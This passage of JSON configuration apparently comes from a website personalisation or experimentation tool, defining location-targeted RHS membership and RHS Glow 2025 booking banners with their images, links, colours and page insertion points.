"/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}, {"viewId": "30034280093", "changes": [{"id": "91718043aba04683abc3ee8f5c538332", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div:nth-of-type(1) > .l-layout > div:nth-of-type(4) ", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}, {"viewId": "24961830732", "changes": [{"id": "7b946dca0c5b449d94699ae73df28842", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) section.section", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}]}], "weightDistributions": null, "name": "RHS Non-Members", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6053242824556544"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24961830732", "30034280093", "5187608895553536", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5601702309527552", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6248565320712192", "name": "0165 - Implement 6 RHS Glow 2025 Experiences (5 Garden-Specific + 1 Generic)", "commitId": "4719208601223168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "4509086822170624", "integrationSettings": null, "variations": [{"id": "6747692496322560", "name": "Variation #1 - Wis Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "B39D717E-86DA-4024-A8C2-AF71364F5B7F", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "AB880886-B97B-4E89-BBFA-3FCEEB0271BE", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "75A8110D-BFE4-4CEC-A193-7AD7C685D540", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "9926EB25-2FF3-46CB-B232-37E5BDDD4423", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots~section.section.section--flush ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "7714124B-213B-4AFE-9F0C-AADA6C006215", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}, {"audienceIds": ["and", "5442488580702208"], "audienceName": "Location: Rest of World (Excl. Garden Catchment Areas)", "changes": null, "id": "5052802167209984", "integrationSettings": null, "variations": [{"id": "6460177050763264", "name": "Variation #1 - ROW Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "BE4C4B11-E9DD-4C7B-8ED2-3FD289D4947D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "EDEC6C16-75D4-42A2-BB0E-5465FA6A6BB4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "E37E364D-A4FD-4150-96C6-CA3B3F766610", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "9E9D6BCC-EA32-4EAB-8FE5-8C7FCB13F670", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots~section.section.section--flush ", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "92F974F5-528F-40DE-B16F-E37698549EE2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Rest of World (Excl. Garden Catchment Areas)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}, {"audienceIds": ["and", "27101040555"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities)", "changes": null, "id": "5184259841851392", "integrationSettings": null, "variations": [{"id": "4673751975985152", "name": "Variation #1 - Rosemoor Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "AEF4E88B-D8BC-4764-B0B2-B9C852DDD5ED", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "3E4E24F8-32FF-433E-8D71-28FA3E49680C", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "23D23486-E005-499C-BA2C-DF034FAD6E6E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "2CE8CC5B-0DB8-4218-8F5B-290163B9C257", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots~section.section.section--flush ", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "143F128D-0126-428B-9A1C-15E3294BEE13", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}, {"audienceIds": ["and", "27151980021"], "audienceName": "Location: Hyde Hall Catchment Area (South East Cities)", "changes": null, "id": "5418226641797120", "integrationSettings": null, "variations": [{"id": "4731738027458560", "name": "Variation #1 - Hyde Hall Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "FE8D8D02-49A6-4E00-BA9C-DE8C4753DA16", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "184DD415-81C4-41E0-9013-9FA9347C9709", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "FF47DFD9-580C-4D34-89F4-192D61D60A91", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "AC0B7E10-2B34-4113-91E7-88C8834D74F5", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots~section.section.section--flush ", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "65F40C63-EF69-4080-9E88-43677C29D10C", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Hyde Hall Catchment Area (South East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}, {"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5443288648384512", "integrationSettings": null, "variations": [{"id": "6494635976032256", "name": "Variation #1 - Brid Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "23A1C53D-C44A-40A3-86DD-5051B9E8954E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "823BB9DD-CEF7-4B8F-A7A4-B9372EBED323", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "ABB0A6D1-1238-40E0-AC38-DC46AE38144B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": 